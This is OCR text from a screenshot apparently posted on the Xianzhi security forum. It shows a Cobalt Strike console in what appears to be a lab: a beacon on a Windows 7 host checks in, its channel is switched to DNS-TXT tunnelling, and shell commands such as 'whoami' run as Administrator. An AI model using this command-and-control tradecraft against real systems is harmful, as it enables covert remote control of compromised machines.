 Cobalt Strike
Cobalt Strike View Attacks Reporting Help Payload Generator Export OP Logs
external internal listener user computer note process pid arch last
192.168.247.130 dns Administrator * WIN7DM powershell.exe 2724 x64 5s
Event Log X Sites X Beacon 192.168.247.130@2724 X
neo[]/|2020三月24 19:16:19> checkin
[*] Tasked beacon to checkin
neo[]/|2020三月24 19:16:26> mode dns-txt
[+] data channel set to DNS-TXT
[+] host called home, sent: 8 bytes
neo[WIN7DM]Administrator */2724|2020三月24 19:16:48> shell whomai
[*] Tasked beacon to run: whomai
[+] host called home, sent: 37 bytes
[+] received output:
'whomai' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
neo[WIN7DM]Administrator */2724|2020三月24 19:17:34> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
m0rk\administrator
先知社区